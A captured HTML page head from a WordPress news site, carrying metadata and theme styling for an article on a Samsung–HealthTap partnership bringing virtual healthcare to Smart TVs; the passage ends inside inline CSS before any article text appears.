

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/
body_size: 33275
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chicagodigitalpost.com/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="Samsung, HealthTap partner to bring digital healthcare to Smart TVs"><meta property="og:site_name" content="Chicago Digital Post"><meta property="og:description" content="Calif.-based virtual healthcare provider HealthTap and multinational electronics company Samsung announced a strategic partnership to bring virtual healthcare to Samsung"><meta property="og:url" content="https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs.jpg"><meta property="og:image:height" content="630"><meta property="og:image:width" content="1200"><meta property="article:published_time" content="2022-10-15T00:00:46+00:00"><meta property="article:modified_time" content="2022-10-15T00:00:46+00:00"><meta property="article:section" content="Health"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Samsung, HealthTap partner to bring digital healthcare to Smart TVs"><meta name="twitter:description" content="Calif.-based virtual healthcare provider HealthTap and multinational electronics company Samsung announced a strategic partnership to bring virtual healthcare to Samsung"><meta name="twitter:url" content="https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs.jpg"><meta name="twitter:image:width" content="1200"><meta name="twitter:image:height" content="630"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>Samsung, HealthTap partner to bring digital healthcare to Smart TVs - Chicago Digital Post</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Samsung, HealthTap partner to bring digital healthcare to Smart TVs - Chicago Digital Post" /><meta property="og:description" content="You might also like Medtech startup See-Mode gets Canada’s nod for AI breast, thyroid ultrasound analysis software Answers to “Why Can’t I Sleep?” and Other Sleep Problems Censorship Wasn’t Enough, They Want to Destroy Us Calif.-based virtual healthcare provider HealthTap and multinational electronics company Samsung announced a strategic partnership to bring virtual healthcare to Samsung [&hellip;]" /><meta property="og:url" content="https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/" /><meta property="og:site_name" content="Chicago Digital Post" /><meta property="article:section" content="Health" /><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs.jpg" /><meta property="og:image:secure_url" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:alt" content="Samsung, HealthTap partner to bring digital healthcare to Smart TVs" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-10-15T00:00:46+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Samsung, HealthTap partner to bring digital healthcare to Smart TVs - Chicago Digital Post" /><meta name="twitter:description" content="You might also like Medtech startup See-Mode gets Canada’s nod for AI breast, thyroid ultrasound analysis software Answers to “Why Can’t I Sleep?” and Other Sleep Problems Censorship Wasn’t Enough, They Want to Destroy Us Calif.-based virtual healthcare provider HealthTap and multinational electronics company Samsung announced a strategic partnership to bring virtual healthcare to Samsung [&hellip;]" /><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Staff Writer" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://chicagodigitalpost.com/#organization","name":"Chicago Digital Post","url":"https://chicagodigitalpost.com","logo":{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/#logo","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","contentUrl":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","caption":"Chicago Digital Post","inLanguage":"en-US","width":"429","height":"55"}},{"@type":"WebSite","@id":"https://chicagodigitalpost.com/#website","url":"https://chicagodigitalpost.com","name":"Chicago Digital Post","publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs.jpg","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs.jpg","width":"1200","height":"630","caption":"Samsung, HealthTap partner to bring digital healthcare to Smart TVs","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chicagodigitalpost.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/","name":"Samsung, HealthTap partner to bring digital healthcare to Smart TVs"}}]},{"@type":"WebPage","@id":"https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/#webpage","url":"https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/","name":"Samsung, HealthTap partner to bring digital healthcare to Smart TVs - Chicago Digital Post","datePublished":"2022-10-15T00:00:46+00:00","dateModified":"2022-10-15T00:00:46+00:00","isPartOf":{"@id":"https://chicagodigitalpost.com/#website"},"primaryImageOfPage":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/#breadcrumb"}},{"@type":"Person","@id":"https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/#author","name":"Staff Writer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"},"worksFor":{"@id":"https://chicagodigitalpost.com/#organization"}},{"@type":"BlogPosting","headline":"Samsung, HealthTap partner to bring digital healthcare to Smart TVs - Chicago Digital Post","datePublished":"2022-10-15T00:00:46+00:00","dateModified":"2022-10-15T00:00:46+00:00","author":{"@id":"https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/#author","name":"Staff Writer"},"publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"description":"Calif.-based virtual healthcare provider HealthTap and multinational electronics company Samsung announced a strategic partnership to bring virtual healthcare to Samsung Smart TVs in the U.S.\u00a0","name":"Samsung, HealthTap partner to bring digital healthcare to Smart TVs - Chicago Digital Post","@id":"https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/#richSnippet","isPartOf":{"@id":"https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/#webpage"},"image":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Samsung-HealthTap-partner-to-bring-digital-healthcare-to-Smart-TVs.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Feed" href="https://chicagodigitalpost.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Comments Feed" href="https://chicagodigitalpost.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Samsung, HealthTap partner to bring digital healthcare to Smart TVs Comments Feed" href="https://chicagodigitalpost.com/629/samsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F629%2Fsamsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F629%2Fsamsung-healthtap-partner-to-bring-digital-healthcare-to-smart-tvs%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://chicagodigitalpost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_c36fb978334f0d96c7059512418f294c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://chicagodigitalpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagodigitalpost.com/wp-json/wp/v2/posts/629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagodigitalpost.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://chicagodigitalpost.com/?p=629' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/chicagodigitalpost.com\/#organization","url":"https:\/\/chicagodigitalpost.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/chicagodigitalpost.com\/#website","url":"https:\/\/chicagodigitalpost.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/chicagodigitalpost.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-270x270.jpg" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #555555; --j-accent-color : #195ea9; --j-alt-color : #2e9fff; --j-heading-color : #000000; --j-entry-color : #333333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, 